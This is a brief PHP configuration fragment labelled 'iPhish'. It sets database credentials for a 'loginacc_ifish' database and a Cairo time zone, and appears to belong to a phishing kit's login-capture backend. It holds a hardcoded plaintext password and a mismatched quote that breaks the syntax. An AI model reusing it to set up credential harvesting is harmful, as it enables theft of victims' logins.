 iPhish
$db_host = 'localhost';
$db_user = 'loginacc_ifish';
$db_pass = 'Aa_123456?!';
$all = 'loginacc_ifish’;
...
// time zone
date_default_timezone_set('Africa/Cairo');